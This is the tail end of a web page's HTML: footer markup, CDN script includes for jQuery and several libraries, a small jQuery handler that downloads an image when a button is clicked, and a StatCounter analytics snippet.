					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>